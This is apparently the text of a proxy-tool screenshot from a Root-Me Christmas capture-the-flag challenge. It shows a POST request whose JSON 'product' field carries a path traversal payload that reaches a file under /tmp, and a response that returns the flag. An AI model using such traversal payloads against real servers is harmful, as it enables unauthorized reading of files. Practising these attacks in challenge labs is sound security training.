 Request
Pretty Raw Hex \n
1 POST /api/add HTTP/2
2 Host: day1.challenges.xmas.root-me.org
3 Cookie: _ga=GA1.1.1206244818.1682627590; _ga_SRYSKX09J7=
GS1.1.1730822056.60.0.1730822056.0.0.0
4 Content-Length: 75
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://day1.challenges.xmas.root-me.org
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://day1.challenges.xmas.root-me.org/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"product":"../models/../../../../../tmp/2024-12-02_13-50-32/finalflag.js"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 02 Dec 2024 13:50:44 GMT
5 Etag: W/"cb-wNgUv/CV00Mek10/iCeeNAphTwE"
6 Server: Caddy
7 X-Powered-By: Express
8 Content-Length: 203
9
10 {
"success":true,
"output":{
"name":"../models/../../../../../tmp/2024-12-02_13-50-32/finalflag.js",
"description":"The flag is : \n\nRM{Mayb3_S4nt4_Cl4uS_Als0_G3t_A_Flag}",
"_id":"674dbb34923daea1bd0080e3"
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 21
Response headers 7
Inspector
Notes